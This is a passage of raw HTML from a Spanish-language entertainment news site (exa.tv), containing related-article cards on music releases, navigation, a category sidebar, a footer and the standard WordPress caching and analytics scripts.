                                                    <a href="https://exa.tv/chino-pacas-lanza-nuevo-album-que-sigan-llegando-las-pacas-con-drake-fuerza-regida-y-mas/" class="text-decoration-none">
                                                        CHINO PACAS LANZA NUEVO ALBUM &#8216;QUE SIGAN LLEGANDO LAS PACAS&#8217; CON DRAKE, FUERZA REGIDA Y MÁS                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 21 octubre, 2024                                                </p>
                                                <p class="card-text">El cantautor en ascenso Chino Pacas, uno de los artistas más jóvenes de la escena&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/danny-ocean-lanza-su-esperado-sencillo-no-te-enamores-de-el/">
                                                    <img width="400" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20267'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-scaled.jpg 2560w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-300x200.jpg 300w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-1024x683.jpg 1024w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-768x512.jpg 768w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-1536x1025.jpg 1536w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-2048x1366.jpg 2048w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-966x644.jpg 966w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-scaled.jpg" /><noscript><img width="400" height="267" src="https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-scaled.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-scaled.jpg 2560w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-300x200.jpg 300w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-1024x683.jpg 1024w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-768x512.jpg 768w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-1536x1025.jpg 1536w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-2048x1366.jpg 2048w, https://exa.tv/wp-content/uploads/2023/11/DANNY-OCEAN-1-966x644.jpg 966w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/danny-ocean-lanza-su-esperado-sencillo-no-te-enamores-de-el/" class="text-decoration-none">
                                                        DANNY OCEAN  LANZA SU ESPERADO SENCILLO  “NO TE ENAMORES DE ÉL”                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 25 noviembre, 2023                                                </p>
                                                <p class="card-text">DANNY OCEAN  está de regreso. Validando su sitial como uno de los cantautores más relevantes&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/denisse-guerrero-se-lanza-como-solista-junto-a-universal-music/">
                                                    <img width="400" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20267'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762.jpg 1349w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-300x201.jpg 300w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-1024x685.jpg 1024w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-768x514.jpg 768w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-966x644.jpg 966w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762.jpg" /><noscript><img width="400" height="267" src="https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762.jpg 1349w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-300x201.jpg 300w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-1024x685.jpg 1024w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-768x514.jpg 768w, https://exa.tv/wp-content/uploads/2025/04/bd5ecdec-ef33-4be3-a7f2-ea9813b8d762-966x644.jpg 966w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/denisse-guerrero-se-lanza-como-solista-junto-a-universal-music/" class="text-decoration-none">
                                                        Denisse Guerrero se lanza como solista junto a Universal Music                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 23 abril, 2025                                                </p>
                                                <p class="card-text">La inconfundible voz de Denisse Guerrero, emblema de una generación y alma de Belanova, inicia&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>

                        <!-- Navegación Prev/Next -->
                        <nav class="post-navigation mb-4">
                            <div class="row g-3">
                                <div class="col-md-6">
                                                                            <div class="nav-post-card prev-post">
                                            <small class="text-muted d-block mb-2">
                                                <i class="bi bi-chevron-left"></i> Nota anterior
                                            </small>
                                            <a href="https://exa.tv/enee-presenta-su-nuevo-sencillo-el-disfraz/" class="text-decoration-none">
                                                <div class="d-flex gap-3">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/01/rennee-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/01/rennee-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/01/rennee-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2024/01/rennee-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/01/rennee-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/01/rennee-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div>
                                                        <h6 class="mb-1">ENEE presenta su nuevo sencillo &#8220;El Disfraz&#8221;</h6>
                                                        <small class="text-muted">
                                                            20 enero, 2024                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div class="col-md-6">
                                                                            <div class="nav-post-card next-post">
                                            <small class="text-muted d-block mb-2 text-md-end">
                                                Nota siguiente <i class="bi bi-chevron-right"></i>
                                            </small>
                                            <a href="https://exa.tv/el-regreso-de-la-ufc-a-la-ciudad-de-mexico/" class="text-decoration-none">
                                                <div class="d-flex gap-3 flex-row-reverse">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/01/ufc-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/01/ufc-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/01/ufc-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2024/01/ufc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/01/ufc-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/01/ufc-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div class="text-md-end">
                                                        <h6 class="mb-1">El regreso de la UFC a la Ciudad de México</h6>
                                                        <small class="text-muted">
                                                            25 enero, 2024                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </nav>

                    </article>

                            </div>

            <!-- Sidebar con Search Bar y Categorías -->
            <div class="col-lg-4">
                <aside class="single-post-sidebar">
                    <!-- Search Bar -->
                    <div class="sidebar-widget widget-search mb-4">
                        <h5 class="widget-title"><i class="bi bi-search"></i> Buscar</h5>
                        <form class="exatv-search exatv-search-sidebar" role="search" method="get" action="https://exa.tv/">
                            <input type="search" 
                                   class="exatv-search__input" 
                                   placeholder="Buscar contenido..." 
                                   name="s" 
                                   value=""
                                   aria-label="Buscar">
                            <button type="submit" class="exatv-search__button" aria-label="Buscar">
                                <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                    <g>
                                        <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                    </g>
                                </svg>
                            </button>
                        </form>
                    </div>

                    <!-- Categorías -->
                    <div class="sidebar-widget widget-categories mb-4">
                        <h5 class="widget-title"><i class="bi bi-folder"></i> Categorías</h5>
                        <ul class="list-unstyled category-list">
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/">
                                        <i class="bi bi-folder2"></i> 
                                        MUSICA                                        <span class="badge bg-secondary">655</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/celebrities/">
                                        <i class="bi bi-folder2"></i> 
                                        CELEBRITIES                                        <span class="badge bg-secondary">211</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/cultura/">
                                        <i class="bi bi-folder2"></i> 
                                        CULTURA                                        <span class="badge bg-secondary">170</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/series-movies/">
                                        <i class="bi bi-folder2"></i> 
                                        SERIES / MOVIES                                        <span class="badge bg-secondary">22</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/influencers/">
                                        <i class="bi bi-folder2"></i> 
                                        INFLUENCERS                                        <span class="badge bg-secondary">20</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/uncategorized/">
                                        <i class="bi bi-folder2"></i> 
                                        Uncategorized                                        <span class="badge bg-secondary">16</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/k-pop/">
                                        <i class="bi bi-folder2"></i> 
                                        K-POP                                        <span class="badge bg-secondary">11</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/streamers/">
                                        <i class="bi bi-folder2"></i> 
                                        STREAMERS                                        <span class="badge bg-secondary">8</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/prosocial/">
                                        <i class="bi bi-folder2"></i> 
                                        PROSOCIAL                                        <span class="badge bg-secondary">6</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/games/">
                                        <i class="bi bi-folder2"></i> 
                                        GAMES                                        <span class="badge bg-secondary">5</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/lgbt/">
                                        <i class="bi bi-folder2"></i> 
                                        LGBT                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/zona-viral/">
                                        <i class="bi bi-folder2"></i> 
                                        Zona Viral                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/tecnologia/">
                                        <i class="bi bi-folder2"></i> 
                                        TECNOLOGIA                                        <span class="badge bg-secondary">3</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/libros/">
                                        <i class="bi bi-folder2"></i> 
                                        LIBROS                                        <span class="badge bg-secondary">1</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>

                    <!-- Widget Area Adicional -->
                                    </aside>
            </div>
        </div>
    </div>
</main>

    </div><!-- #content -->

    <footer data-rocket-location-hash="8b97eee5f3a0dd984bbdb88131eaffd3" id="colophon" class="exatv-footer">
        <div data-rocket-location-hash="bdbf8974573fc2c87866d19fe2b413ce" class="exatv-footer-main">
            <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
                <div class="row">
                    <!-- Logo y Slogan -->
                    <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
                        <div class="exatv-footer-brand">
                            <a href="https://exa.tv/" class="exatv-footer-logo">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2050'%3E%3C/svg%3E" 
                                     alt="Exa tv" 
                                     height="50" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                                     alt="Exa tv" 
                                     height="50"></noscript>
                            </a>
                            <div class="exatv-footer-copyright mt-3">
                                <p class="mb-2" style="font-size: 0.8rem; line-height: 1.5; color: rgba(255, 255, 255, 0.7);">
                                    MVS Net, S. A. de C.V., © 2026. Todos los derechos reservados.
                                </p>
                                <p class="mb-2" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    Queda prohibida la reproducción total o parcial sin la autorización previa, expresa y por escrito de su titular.
                                </p>
                                <p class="mb-0" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    MVS Net. S.A de C.V Boulevard Puerto Aéreo, No. 486, Col. Moctezuma 2a sección, Venustiano Carranza, Ciudad de México, México, C.P. 15530
                                </p>
                            </div>
                        </div>
                    </div>

                    <!-- Categorías -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">CATEGORÍAS</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/category/celebrities/">CELEBRITIES</a></li><li><a href="https://exa.tv/category/cultura/">CULTURA</a></li><li><a href="https://exa.tv/category/games/">GAMES</a></li><li><a href="https://exa.tv/category/influencers/">INFLUENCERS</a></li><li><a href="https://exa.tv/category/musica/k-pop/">K-POP</a></li><li><a href="https://exa.tv/category/lgbt/">LGBT</a></li><li><a href="https://exa.tv/category/libros/">LIBROS</a></li><li><a href="https://exa.tv/category/musica/">MUSICA</a></li><li><a href="https://exa.tv/category/prosocial/">PROSOCIAL</a></li><li><a href="https://exa.tv/category/series-movies/">SERIES / MOVIES</a></li><li><a href="https://exa.tv/category/streamers/">STREAMERS</a></li><li><a href="https://exa.tv/category/tecnologia/">TECNOLOGIA</a></li><li><a href="https://exa.tv/category/uncategorized/">Uncategorized</a></li><li><a href="https://exa.tv/category/zona-viral/">Zona Viral</a></li>                        </ul>
                    </div>

                    <!-- Navegación Principal -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">NAVEGACIÓN</h3>
                        <ul id="menu-menu-3" class="exatv-footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386"><a href="https://exa.tv/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://exa.tv/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://exa.tv/larecompexa/">La Recompexa</a></li>
</ul>                    </div>

                    <!-- Información -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">INFORMACIÓN</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Código de Etica</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Misión</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Visión</a></li>
                            <li><a href="https://exa.tvwp-content/uploads/2022/05/CONFIGURACION-DE-COOKIES.pdf">Aviso de Cookies</a></li>
                            <li><a href="https://mvs-marketing.com/">MVS Ventas de Señal</a></li>
                        </ul>
                    </div>

                    <!-- Redes Sociales -->
                    <div class="col-lg-3 col-md-12">
                        <h3 class="exatv-footer-title">SÍGUENOS</h3>
                        <div class="exatv-social-links">
                            <a href="https://www.facebook.com/ExaTVOficial" class="exatv-social-link" aria-label="Facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                </svg>
                            </a>
                            <a href="https://x.com/exatv?s=20&t=48Q1ji2WLKhNevwVwTSF4A" class="exatv-social-link" aria-label="X (Twitter)">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                    <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                </svg>
                            </a>
                            <a href="https://www.instagram.com/exatvoficial/" class="exatv-social-link" aria-label="Instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4l0 -8" />
                                    <path d="M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0" />
                                    <path d="M16.5 7.5v.01" />
                                </svg>
                            </a>
                            <a href="https://www.youtube.com/c/EXATVoficial" class="exatv-social-link" aria-label="YouTube">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M2 8a4 4 0 0 1 4 -4h12a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-12a4 4 0 0 1 -4 -4v-8z" />
                                    <path d="M10 9l5 3l-5 3z" />
                                </svg>
                            </a>
                            <a href="https://www.tiktok.com/@exatvoficial?is_from_webapp=1&sender_device=pc" class="exatv-social-link" aria-label="TikTok">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer Bottom -->
        <div data-rocket-location-hash="94992783c8497b11f50f1cba84708c7e" class="exatv-footer-bottom">
            <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
                <div class="row align-items-center">
                    <div class="col-md-6 text-center text-md-start">
                        <p class="mb-0">
                            &copy; 2026 Exa tv. Todos los derechos reservados.
                        </p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <a href="https://exa.tv/aviso-de-privacidad/" class="exatv-footer-legal">AVISO DE PRIVACIDAD</a>
                        <a href="https://exa.tv/wp-content/uploads/2022/05/TERMINOS_DE_USO_DEL_PORTAL_EXA.pdf" class="exatv-footer-legal">TÉRMINOS DE USO</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- Botón Scroll to Top -->
    <button class="exatv-scroll-top" aria-label="Volver arriba" title="Volver arriba">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-chevrons-up">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M7 11l5 -5l5 5" />
            <path d="M7 17l5 -5l5 5" />
        </svg>
    </button>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exatv-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'539f951b50b1b5bfe116dcad55683d33'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="betterlinks-app-js-extra">
var betterLinksApp = {"betterlinks_nonce":"dc6b9eaf5f","ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","site_url":"https://exa.tv","rest_url":"https://exa.tv/wp-json/","nonce":"9039a20251","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1768932769" id="wpr-particles-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://exa.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return 